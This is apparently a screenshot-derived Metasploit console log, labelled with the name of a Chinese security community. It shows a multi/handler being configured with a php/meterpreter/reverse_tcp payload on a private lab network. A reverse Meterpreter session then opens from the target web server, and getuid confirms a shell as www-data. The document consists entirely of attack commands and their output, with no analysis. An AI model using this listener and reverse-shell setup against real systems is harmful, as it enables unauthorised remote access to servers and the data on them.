 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.5
LHOST => 192.168.56.5
msf exploit(multi/handler) > set LPORT 4441
LPORT => 4441
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.5:4441
[*] Sending stage (37775 bytes) to 192.168.56.6
[*] Meterpreter session 1 opened (192.168.56.5:4441 -> 192.168.56.6:47502
) at 2018-06-15 03:26:52 +0800
meterpreter > getuid
Server username: www-data (33)
meterpreter >
乌云安全